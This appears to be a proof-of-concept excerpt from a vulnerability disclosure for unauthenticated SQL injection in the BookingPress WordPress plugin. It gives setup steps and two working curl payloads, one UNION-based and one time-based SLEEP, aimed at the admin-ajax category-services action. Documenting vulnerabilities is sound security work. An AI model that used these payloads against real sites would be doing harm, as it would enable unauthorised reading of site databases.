 Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-
admin/admin.php?page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard
Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502)
UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND
(SELECT 9578 FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'